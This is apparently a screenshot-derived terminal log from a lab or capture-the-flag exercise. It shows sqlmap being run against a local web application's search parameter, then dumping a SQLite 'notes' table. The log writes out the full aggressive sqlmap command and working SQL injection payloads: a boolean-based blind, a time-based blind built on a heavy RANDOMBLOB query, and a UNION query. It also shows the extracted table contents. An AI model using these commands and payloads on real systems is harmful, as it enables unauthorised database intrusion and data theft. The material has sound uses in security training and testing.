 [itasahobby@debian:~]sqlmap -u http://127.0.0.1:5000/?search=* --level 5 --risk 3 --batch -T notes --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
used by this program
[*] starting @ 03:00:37 /2022-06-06/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[03:00:37] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able
[03:00:37] [INFO] resuming back-end DBMS 'sqlite'
[03:00:37] [INFO] testing connection to the target URL
[03:00:37] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[03:00:37] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--ra
[03:00:37] [CRITICAL] unable to connect to the target URL ('Connection refused')
[03:00:37] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://127.0.0.1:80/?search=' AND 5095=5095-- lXpD
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: http://127.0.0.1:80/?search=' AND 7930=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))-- dXSz
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: http://127.0.0.1:80/?search=' UNION ALL SELECT NULL,'qbzbq'||'xFVCCxtFlAhXqQxLgFJHFwXSUAesmFaNwIoDAcXl'||'qbjjq',NULL,NULL-- xkXa
---
[03:00:37] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[03:00:37] [INFO] fetching columns for table 'notes'
[03:00:37] [INFO] fetching entries for table 'notes'
[03:00:37] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[03:00:37] [CRITICAL] unable to connect to the target URL ('Connection refused')
Database: <current>
Table: notes
[3 entries]
+----+----------------------------+
| id | content                    |
+----+----------------------------+
| 1  | Fixed logo positioning     |
| 2  | Update product templates   |
| 3  | Make sure it is responsive |
+----+----------------------------+
[03:00:37] [INFO] table 'SQLite_masterdb.notes' dumped to CSV file '/home/itasahobby/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/notes.csv'
[03:00:37] [INFO] fetched data logged to text files under '/home/itasahobby/.local/share/sqlmap/output/127.0.0.1'
[03:00:37] [WARNING] your sqlmap version is outdated
[*] ending @ 03:00:37 /2022-06-06/